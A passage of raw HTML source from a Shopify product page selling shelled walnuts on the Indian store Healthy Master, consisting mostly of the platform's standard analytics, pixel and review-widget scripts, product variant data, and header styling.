        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b1295-6fdd-7fe7-88ce-ff5166bc41fc/verifast-migrate-2024-461/assets/chatbot.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0406-388e-785b-8178-ae75ffffa7d8/judgeme-extensions-321/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 55197794433,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 55197794433,storefrontBaseUrl: "https://healthymaster.in",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"497254529","configuration":"{\"pixel_id\":\"1654560211547780\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"487194753","configuration":"{\"projectId\":\"uhqh7ls77z\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"464224385","configuration":"{\"verifastIndexName\":\"healthymasterin.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2c1c832a67dc303828ba1a9289609533","type":"APP","apiClientId":72754888705,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"444989569","configuration":"{\"accountID\":\"7685e142-ae23-4ad8-af27-3463e4214945\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"1392ddb3423603f9fd4c61437ae1144c","type":"APP","apiClientId":38417629185,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"404291713","configuration":"{\"bobClientId\":\"healthymaster\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"601b3e26da8da2a1adfe79b154040ac5","type":"APP","apiClientId":50060034049,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"274890881","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"161153153","configuration":"{\"shop\":\"healthymasterin.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"132120705","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\",\\\"GT-TWTRM5S\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/sVKsCIbY-YAYENjE65EC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/LJzpCInY-YAYENjE65EC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/1vYtCNLQ-YAYENjE65EC\\\",\\\"MC-GX8X3XVWGE\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/piiOCM_Q-YAYENjE65EC\\\",\\\"MC-GX8X3XVWGE\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/KZ9NCMzQ-YAYENjE65EC\\\",\\\"MC-GX8X3XVWGE\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/DZLrCIzY-YAYENjE65EC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/dV9lCNXQ-YAYENjE65EC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"30703745","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"shibbir Purchase Data layer"},{"id":"35750017","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads Tracking Code "},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Healthy Master","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"healthymasterin.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/healthymaster.in"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":539.0,"currencyCode":"INR"},"product":{"title":"Walnuts (Without Shell) - Giri","vendor":"Healthy Master","id":"6604068257921","untranslatedTitle":"Walnuts (Without Shell) - Giri","url":"\/products\/walnut-giri-without-shell","type":""},"id":"39509415362689","image":{"src":"\/\/healthymaster.in\/cdn\/shop\/files\/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239"},"sku":"WG003","title":"250 gm","untranslatedTitle":"250 gm"},{"price":{"amount":1059.0,"currencyCode":"INR"},"product":{"title":"Walnuts (Without Shell) - Giri","vendor":"Healthy Master","id":"6604068257921","untranslatedTitle":"Walnuts (Without Shell) - Giri","url":"\/products\/walnut-giri-without-shell","type":""},"id":"39509415395457","image":{"src":"\/\/healthymaster.in\/cdn\/shop\/files\/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239"},"sku":"WG002","title":"500 gm","untranslatedTitle":"500 gm"},{"price":{"amount":2062.0,"currencyCode":"INR"},"product":{"title":"Walnuts (Without Shell) - Giri","vendor":"Healthy Master","id":"6604068257921","untranslatedTitle":"Walnuts (Without Shell) - Giri","url":"\/products\/walnut-giri-without-shell","type":""},"id":"39509415428225","image":{"src":"\/\/healthymaster.in\/cdn\/shop\/files\/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239"},"sku":"WG001","title":"1 kg","untranslatedTitle":"1 kg"}],"purchasingCompany":null},},"https://healthymaster.in/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"55197794433","storefrontBaseUrl":"https:\/\/healthymaster.in","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":539.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Walnuts (Without Shell) - Giri\",\"vendor\":\"Healthy Master\",\"id\":\"6604068257921\",\"untranslatedTitle\":\"Walnuts (Without Shell) - Giri\",\"url\":\"\/products\/walnut-giri-without-shell\",\"type\":\"\"},\"id\":\"39509415362689\",\"image\":{\"src\":\"\/\/healthymaster.in\/cdn\/shop\/files\/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239\"},\"sku\":\"WG003\",\"title\":\"250 gm\",\"untranslatedTitle\":\"250 gm\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":6604068257921,"gid":"gid:\/\/shopify\/Product\/6604068257921","vendor":"Healthy Master","type":"","handle":"walnut-giri-without-shell","variants":[{"id":39509415362689,"price":53900,"name":"Walnuts (Without Shell) - Giri - 250 gm","public_title":"250 gm","sku":"WG003"},{"id":39509415395457,"price":105900,"name":"Walnuts (Without Shell) - Giri - 500 gm","public_title":"500 gm","sku":"WG002"},{"id":39509415428225,"price":206200,"name":"Walnuts (Without Shell) - Giri - 1 kg","public_title":"1 kg","sku":"WG001"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6604068257921,"requestId":"7750a8be-0eed-4449-a283-9fc0b609e307-1769605131"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 55197794433,
      theme_id: 128087195777,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//healthymaster.in/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//healthymaster.in/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//healthymaster.in/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":55197794433,"isMerchantRequest":null,"themeId":128087195777,"themeCityHash":"7999780669696329240","contentLanguage":"en","currency":"INR","eventMetadataId":"27ffd8f6-50d2-4e62-ab70-38c25ae08ecc"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6604068257921,"requestId":"7750a8be-0eed-4449-a283-9fc0b609e307-1769605131","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":39509415362689,"productId":6604068257921,"productGid":"gid:\/\/shopify\/Product\/6604068257921","name":"Walnuts (Without Shell) - Giri - 250 gm","price":"539.00","sku":"WG003","brand":"Healthy Master","variant":"250 gm","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":39509415362689,"productId":6604068257921,"productGid":"gid:\/\/shopify\/Product\/6604068257921","name":"Walnuts (Without Shell) - Giri - 250 gm","price":"539.00","sku":"WG003","brand":"Healthy Master","variant":"250 gm","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/healthymaster.in\/products\/walnut-giri-without-shell"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//healthymaster.in/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://healthymaster.in/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="55197794433"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="128087195777"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://healthymaster.in/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--glow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15654194053249__header" class="shopify-section shopify-section-group-header-group section-header">
  <div class="top-ticker-bar">
    <div
      class="ticker-inner"
      style="
        --ticker-speed: 40s;
        --ticker-gap: 55px;
        --ticker-padding: 4px;
      "
    >
        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">Free Delivery on Orders Above ₹699 | Across India</span>
            </a>
          
        </div>
      

      
        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">100% Baked / Roasted | No Maida | No Palm Oil</span>
            </a>
          
        </div>
      

      
        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">1,00,000+ Happy Snackers | 10,000+ Orders Every Month</span>
            </a>
          
        </div>
      

        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">Free Delivery on Orders Above ₹699 | Across India</span>
            </a>
          
        </div>
      

      
        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">100% Baked / Roasted | No Maida | No Palm Oil</span>
            </a>
          
        </div>
      

      
        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">1,00,000+ Happy Snackers | 10,000+ Orders Every Month</span>
            </a>
          
        </div>
      

    </div>
  </div>



<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 300px;
    max-width: 300px;
  }

  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 200px;
      max-width: 200px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
      font-family: var(--font-heading-family);
      font-style: var(--font-heading-style);
      font-weight: var(--font-heading-weight);
    
  }

  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }

  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }

  .header__icon--text:hover {
    text-decoration: underline;
  }

  .header__text-icon.icon-hamburger {
    position: static;
  }

  .header__icon .icon {
    overflow: visible;
  }

  .header__icon--text .cart-count-bubble {
    display: none;
  }

  summary.header__menu-item.header__menu-item--main.list-menu__item.link.focus-inset.products-mega-menu {
    --border-angle: 0deg;
    --main-bg: conic-gradient(from var(--border-angle), #fff, #fff 5%, #fff 60%, #fff 95%);
    --gradient-border: conic-gradient(from var(--border-angle), transparent 25%, #f8db1d, #ea1c21 99%, transparent);
    border: 2px solid transparent;
    border-radius: 10px;
    background:
      var(--main-bg) padding-box,
      var(--gradient-border) border-box,
      var(--main-bg) border-box;
    background-position: center center;
    background-repeat: no-repeat;
    animation: borderFlowSmooth 2.5s linear infinite;
    padding: 10px 20px;
    display: inline-block;
    cursor: pointer;
    transition: color 0.3s ease;
  }

  summary[aria-controls="link-healthy-offering"] {
    --border-angle: 0deg;
    --main-bg: conic-gradient(from var(--border-angle), #fff, #fff 5%, #fff 60%, #fff 95%);
    --gradient-border: conic-gradient(from var(--border-angle), transparent 25%, #f8db1d, #ea1c21 99%, transparent);
    border: 2px solid transparent;
    border-radius: 10px;
    background:
      var(--main-bg) padding-box,
      var(--gradient-border) border-box,
      var(--main-bg) border-box;
    background-position: center center;
    background-repeat: no-repeat;
    animation: borderFlowSmooth 2.5s linear infinite;
    width: 100%;
    display: inline-block;
    cursor: pointer;
    transition: color 0.3s ease;
  }

  /* Smooth 5% interval angle update */
  @keyframes borderFlowSmooth {
    0% { --border-angle: 0deg; }
    3% { --border-angle: 10.8deg; }
    6% { --border-angle: 21.6deg; }
    9% { --border-angle: 32.4deg; }
    12% { --border-angle: 43.2deg; }
    15% { --border-angle: 54deg; }
    18% { --border-angle: 64.8deg; }
    21% { --border-angle: 75.6deg; }
    24% { --border-angle: 86.4deg; }
    27% { --border-angle: 97.2deg; }
    30% { --border-angle: 108deg; }
    33% { --border-angle: 118.8deg; }
    36% { --border-angle: 129.6deg; }
    39% { --border-angle: 140.4deg; }
    42% { --border-angle: 151.2deg; }
    45% { --border-angle: 162deg; }
    48% { --border-angle: 172.8deg; }
    51% { --border-angle: 183.6deg; }
    54% { --border-angle: 194.4deg; }
    57% { --border-angle: 205.2deg; }
    60% { --border-angle: 216deg; }
    63% { --border-angle: 226.8deg; }
    66% { --border-angle: 237.6deg; }
    69% { --border-angle: 248.4deg; }
    72% { --border-angle: 259.2deg; }
    75% { --border-angle: 270deg; }
    78% { --border-angle: 280.8deg; }
    81% { --border-angle: 291.6deg; }
    84% { --border-angle: 302.4deg; }
    87% { --border-angle: 313.2deg; }
    90% { --border-angle: 324deg; }
    93% { --border-angle: 334.8deg; }
    96% { --border-angle: 345.6deg; }
    100% { --border-angle: 360deg; }
  }

  .menu-badge {
    display: inline-block;
    margin-left: 6px;
    padding: 2px 6px;
    font-size: 10px;
    font-weight: 600;
    border-radius: 8px;
    background: #ea1c21;
    color: #fff;
    text-transform: uppercase;
    vertical-align: middle;
    animation: pulseBadge 1.5s ease-in-out infinite;
  }

